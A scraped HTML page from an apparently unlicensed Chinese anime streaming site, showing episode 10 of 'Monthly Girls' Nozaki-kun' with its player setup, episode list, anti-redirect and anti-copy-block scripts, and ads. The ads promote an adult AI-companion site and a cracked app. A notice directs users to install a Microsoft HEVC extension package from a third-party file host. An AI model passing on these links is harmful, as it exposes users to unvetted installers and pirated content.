

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/watch/1903/1/10.html
body_size: 11210
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"15", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>月刊少女野崎君_第10集_完结旧番 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="谷口淳一郎,,,,山﨑みつえ,完结旧番,月刊少女野崎君" />
<meta name="description" content="高中女生佐仓千代好不容易提起勇气向同年级的野崎梅太郎告白，得到的却是野崎的亲笔签名，和“要不要来我家？”的邀请。佐仓虽然对意料之外的展开感到困惑，却还是带着期待来到野崎家，没想到等着她的却是漫画原稿，" />
</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="http://ttavej.com/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="box-width player player-style-1">
    <div class="player-left">
        <div class="player-switch fa">&#xe565;</div>
        <div class="player-news" data-content="如果无法播放请安装HEVC拓展，具体请百度,如果加载失败请重新刷新页面，或者切换线路。,视频载入速度跟网速有关，请耐心等待几秒钟。">
    <div class="news-list">
        <ul class="swiper-wrapper"></ul>
    </div>
    <span class="player-news-off cor6 fa ds-guanbi"></span>
</div>
<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/watch\/1903\/1\/1.html","link_next":"\/watch\/1903\/1\/11.html","link_pre":"\/watch\/1903\/1\/9.html","vod_data":{"vod_name":"\u6708\u520a\u5c11\u5973\u91ce\u5d0e\u541b","vod_actor":"\u8c37\u53e3\u6df3\u4e00\u90ce,,,","vod_director":"\u5c71\ufa11\u307f\u3064\u3048","vod_class":"\u641e\u7b11,\u52a8\u753b\u5de5\u623f,\u6f2b\u753b\u6539,2014\u5e747\u6708"},"url":"https:\/\/play.xfvod.pro:8088\/Y\/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B\/10.mp4","url_next":"https:\/\/play.xfvod.pro:8088\/Y\/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B\/11.mp4","from":"xfy2","server":"no","note":"","id":"1903","sid":1,"nid":10}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260124"></script><script type="text/javascript" src="/static/js/player.js?t=a20260124"></script>    </div>
    <div class="player-right cor5">
        <div class="player-details-box none">
  <div class="title">
    <div class="flex between">
      <a class="player-return cor5" href="javascript:"><span class="none">返回</span></a>
      <a class="player-close fa cor5" href="javascript:">&#xe561;</a>
    </div>
  </div>
  <div class="list-body">
    <div class="plist-body">
      <div class="player-vod-no1">
        <div class="flex play-details-top top20">
          <div class="this-pic">
            <img class="lazy lazy1" referrerpolicy="no-referrer" data-src="https://lain.bgm.tv/pic/cover/l/a0/20/100449_d101j.jpg" alt="月刊少女野崎君">
          </div>
          <div class="flex-auto">
            <div class="cor4 this-title">月刊少女野崎君</div>
            <p>已完结</p>
            <p class="partition"><span>演员：</span><a href="/search/actor/%E8%B0%B7%E5%8F%A3%E6%B7%B3%E4%B8%80%E9%83%8E.html" target="_blank">谷口淳一郎</a><span class="n cor5">,</span></p>
          </div>
        </div>
        <div class="radius bj3 top20" style="padding:15px">
          <a href="https://bgm.tv/subject/100449" target="_blank" class="play-score-link">
  <div class="play-score flex" style="align-items: center; gap: 6px; cursor: pointer;">
    <span style="font-weight: 500;">Bangumi评分：</span>
    <span class="fraction" style="font-size: 18px; color: #f90;">7.8</span>
        <span class="douban-score">
      <em class="db">番</em>
      <em class="score cor2" style="font-size: 14px;">7.8</em>
    </span>
      </div>
</a>
        </div>
        <div class="title-m cor4"><h5>影视简介</h5></div>
        <div class="small-text">高中女生佐仓千代好不容易提起勇气向同年级的野崎梅太郎告白，得到的却是野崎的亲笔签名，和“要不要来我家？”的邀请。佐仓虽然对意料之外的展开感到困惑，却还是带着期待来到野崎家，没想到等着她的却是漫画原稿，不知不觉间就顺着野崎的指示开始进行涂黑作业。到这时佐仓才发现野崎是知名少女漫画家梦野咲子。</div>
                <div id="actor_title" class="title-m cor4"><h5>职演员</h5></div>
        <div class="actor-list flex wrap" style="margin-right:-26px">
                  </div>
              </div>
      <div class="player-vod-no2 none">
        <div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>
      </div>
    </div>
  </div>
</div>
        <div class="player-vod-box">
            <div class="title">
                <div class="flex switch-button">
                    <a id="play_vod" class="selected" href="javascript:">视频</a>
                                        <a class="split Pg" href="javascript:"></a>
                    <a class="player-comment" href="javascript:" data-login="1" data-verify="1">讨论<span class="comment-count"></span></a>
                                    </div>
            </div>
            <div id="play1" class="plist-body">
                <div class="top20"></div>
                <h2><a href="/bangumi/1903.html" target="_blank" class="player-title-link">月刊少女野崎君</a></h2>
<div class="player-details flex wrap">
  <span class="this-hot cor6"><i class="fa r3">&#xe596;</i><em>22538</em></span>
  <span class="division">·</span>
  <div class="cor4" title="2014">2014</div><span class="division">·</span>
  <div class="cor4" title="日本">日本</div><span class="division">·</span>
    <a href="/show/2/class/%E6%90%9E%E7%AC%91.html">搞笑</a><span class="division">·</span>
    <a href="/show/2/class/%E5%8A%A8%E7%94%BB%E5%B7%A5%E6%88%BF.html">动画工房</a><span class="division">·</span>
    <a id="expand_details" href="javascript:" class="b">详情<i class="fa">&#xe565;</i></a>
</div>
                <div class="fun flex between around">
                    <a class="item collection cor5" href="javascript:" data-type="2" data-mid="1" data-id="1903"><i class="fa r6">&#xe577;</i>收藏</a><div class="separator"></div>
<a class="ec-report item cor5" href="javascript:" data-url="编号【1903】名称【月刊少女野崎君】不能观看请检查修复，页面地址" data-id="1903"><i class="fa r6">&#xe595;</i>报错</a>
<div class="separator"></div>
<a class="item cor5 vod-detail-share" href="javascript:"><i class="fa r6">&#xe569;</i>分享</a>
<div class="separator"></div>
<a class="item cor5 play-tips-bnt" data-content="1.如播卡顿或失败可切换片源。,2.如有问题前往饭坛(bbs.xfanchat.com 反馈)。" href="javascript:"><i class="fa r3">&#xe598;</i>小技巧</a>
                </div>
                <div class="anthology-header top20">
                    <div style="margin: 15px 0; padding: 10px; background-color: #fff0f0; color: #c00; border-left: 4px solid #c00; font-size: 15px;">
    如果播放器黑屏，<a href="https://pan.nekogal.top/f/RvqAH4/Microsoft.HEVCVideoExtension_2.4.13.0_neutral_~_8wekyb3d8bbwe.AppxBundle" target="_blank" style="color: #c00; text-decoration: underline;">点此下载 HEVC 拓展并安装</a>
</div>
                    <div class="title-m cor4 flex between">
                        <h5>资源列表</h5>
                        <div class="function">
                            <a id="zxdaoxu" class="r6 cor5" href="javascript:"><i class="fa r3">&#xe557;</i>排序</a>
                            <a class="player-button-ac cor5 r6" href="javascript:"><i class="fa r3">&#xe553;</i>单列</a>
                            <a class="cor5" href="/watch/1903/1/11.html"><i class="fa r3">&#xe590;</i>下集</a>                        </div>
                    </div>
                </div>
                <div class="anthology-tab nav-swiper">
                    <div class="swiper-wrapper">
                                                <a data-form="xfy2" class="vod-playerUrl swiper-slide on nav-dt"><i class="fa">&#xe679;</i>&nbsp;稀饭旧番主线-1<span class="badge">12</span></a>
                                            </div>
                </div>
            </div>
        </div>
        <div id="play2"  class="plist-body player-list-box">
            <div class="flex line-switch wrap"></div>
            <div class="player-anthology">
                <div class="anthology wow fadeInUp">
                    <div class="anthology-list select-a">
                        <div class='anthology-list-box none dx'>
  <div>
    <ul class="anthology-list-play size">
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/1.html">
          <span>第01集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/2.html">
          <span>第02集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/3.html">
          <span>第03集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/4.html">
          <span>第04集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/5.html">
          <span>第05集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/6.html">
          <span>第06集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/7.html">
          <span>第07集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/8.html">
          <span>第08集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/9.html">
          <span>第09集</span>
                  </a>
      </li>
            <li class="bj3 border on ecnav-dt">
        <a class="hide cor4" href="/watch/1903/1/10.html">
          <span>第10集</span>
          <em class="play-on"><i></i><i></i><i></i><i></i></em>        </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/11.html">
          <span>第11集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/12.html">
          <span>第12集</span>
                  </a>
      </li>
          </ul>
  </div>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div id="play3" class="none">
                        <div class="ds-comment" data-id="1903" data-mid="1" data-by="up">
                <div class="title-m cor4 flex between" style="padding-bottom:0">
                    <h5>评论列表<span class="comment-count"></span></h5>
                    <div class="function cor5">还可以输入<span class="comment-remaining" >200</span></div>
                </div>
                <form class="comment-form">
    <input type="hidden" name="comment_pid" value="0">
    <textarea data-login="1" class="comment-content textarea box cor4" name="comment_content" placeholder="有事没事说两句..."></textarea>
    <div class="comment-submit-box">
        <div class="flex between">
            <div class="flex">
                                <div class="comment-face-panel fa b-c ds-emojilight r6" data-type="1"></div>
                                <div class="small-verify flex">
                    <input name="verify" type="text" class="input cor5 ds-verify-img box" size="5">
                    <img alt="验证码图片" class="ds-verify-img" src="/index.php/verify/index.html?" title="看不清楚? 换一张！">
                </div>
                            </div>
            <button type="button" class="comment-submit button fa cmt_post">发射</button>
        </div>
    </div>
</form>
<div class="comment-by b-b site-tabs">
    <span data-type="up" class="cor4 active">按点赞</span>
    <span data-type="time" class="cor4">按最新</span>
</div>
<div class="comment-list"></div>
            </div>
                    </div>
    </div>
</div>
<div class="box-width ec-tutu ec-tutu-double flex">
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://www.tomatov2.buzz/auth/register?code=DLCu" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/jc.jpg" data-medium="https://play.xfvod.pro/images/ad/jc.jpg" data-large="https://play.xfvod.pro/images/ad/jc.jpg" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://b6f6.cbiwiyv.cc/chan/jm0436/KwpT" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/jmttweb.png" data-medium="https://play.xfvod.pro/images/ad/jmttweb.png" data-large="https://play.xfvod.pro/images/ad/jmttweb.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width ec-tutu ec-tutu-double flex">
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://adad.lovenao.vip/1/xfani/index.html" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/naoyd.png" data-medium="https://play.xfvod.pro/images/ad/naoyd.png" data-large="https://play.xfvod.pro/images/ad/naoyd.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://c1na.cn/hsiFo" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/kagufqjwqweb.gif" data-medium="https://play.xfvod.pro/images/ad/kagufqjwqweb.gif" data-large="https://play.xfvod.pro/images/ad/kagufqjwqweb.gif" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width wow fadeInUp">
  <div class="overflow">
    <div class="title flex between top40" style="">
      <div class="title-left">
        <h4 class="title-h cor4">相关作品</h4>
      </div>
      <div class="title-right"><a target="_blank" href="/label/map.html" class="button more">更多</a></div>
    </div>
    <div class="flex wrap border-box public-r hide-b-2 diy-center1 mask2">
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="辉夜大小姐想让我告白 通往大人的阶梯"
               data-src="https://lain.bgm.tv/pic/cover/l/9b/f5/565802_PRfRL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">辉夜大小姐想让我告白 通往大人的阶梯</a>
        <div class="public-list-subtitle cor5 hide ft2">八尋裕子,,平義樹弥,若林里紗</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3364.html" title="终末的女武神 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="终末的女武神 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/2a/87/544020_eM6oH.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3364.html" title="终末的女武神 第三季">终末的女武神 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">たなべようこ、川島尚,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3363.html" title="野原广志午餐流派">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="野原广志午餐流派"
               data-src="https://lain.bgm.tv/pic/cover/l/96/8e/543189_UdZaU.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3363.html" title="野原广志午餐流派">野原广志午餐流派</a>
        <div class="public-list-subtitle cor5 hide ft2">山脇光太郎,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3362.html" title="藤本树17-26">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="藤本树17-26"
               data-src="https://lain.bgm.tv/pic/cover/l/fb/2b/582501_A5ytA.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3362.html" title="藤本树17-26">藤本树17-26</a>
        <div class="public-list-subtitle cor5 hide ft2">Moaang、小園菜穂、もりともこ、MYOUN、島崎望、徳岡紘平、東島久志、佐川遥,羽迫凱 (7),天田俊貴、竹内柚紀、高橋佐知、森川篤、米田隆裕、鍋田香代子,谷岡善王、中村千恵子、岡本穂高、高橋佐知、森川篤、金子雄司、東地和生</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3361.html" title="异世界四重奏 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="异世界四重奏 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/0a/ca/564421_em83Z.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3361.html" title="异世界四重奏 第三季">异世界四重奏 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">たけはらみのる,,戸杉奈津子；3D美术设计：高宮せいご,齋藤優；3D美术监督：高宮せいご</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3359.html" title="极上！！超人气委员长">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="极上！！超人气委员长"
               data-src="https://lain.bgm.tv/pic/cover/l/4f/11/3640_gyFZy.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3359.html" title="极上！！超人气委员长">极上！！超人气委员长</a>
        <div class="public-list-subtitle cor5 hide ft2">萩原祥子,,,萩原正巳</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3356.html" title="小手指同学，请别乱摸">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="小手指同学，请别乱摸"
               data-src="https://lain.bgm.tv/pic/cover/l/23/3e/541547_VC8lh.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3356.html" title="小手指同学，请别乱摸">小手指同学，请别乱摸</a>
        <div class="public-list-subtitle cor5 hide ft2">塚本龍介,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3355.html" title="魔法药水救救我">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="魔法药水救救我"
               data-src="https://lain.bgm.tv/pic/cover/l/82/df/576047_l8Fe8.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3355.html" title="魔法药水救救我">魔法药水救救我</a>
        <div class="public-list-subtitle cor5 hide ft2">,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3353.html" title="一拳超人 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
